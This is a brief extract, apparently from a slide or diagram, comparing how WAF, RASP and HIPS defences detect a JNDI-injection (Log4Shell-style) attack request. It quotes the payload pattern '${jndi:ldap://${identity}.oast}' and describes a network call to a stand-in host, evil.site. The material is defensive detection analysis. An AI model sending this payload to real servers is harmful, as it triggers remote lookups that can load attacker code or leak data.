 Attack Requests
WAF
Raw traffic matches the payload ${jndi:ldap://${identity}.oast} or its variants.
RASP
[1] The raw traffic
[2] The InitialContext.lookup method has been executed
[3] A network request to evil.site has been triggerred
HIPS
A network request to public.dns has been triggered by App's process.